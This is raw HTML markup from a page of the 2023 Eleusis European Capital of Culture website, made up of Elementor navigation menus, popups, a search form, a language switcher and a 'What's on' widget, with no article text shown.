																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/i-mikri-amal-erchetai-stin-eleysina/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='el' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzA4MzgsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="49094" class="elementor elementor-49094 elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/events/">Φεβρουάριος </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Φωνές της Ελευσίνας</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/what-s-on-dekemvrios/">What's on: Δεκέμβριος</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/i-mikri-amal-erchetai-stin-eleysina/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
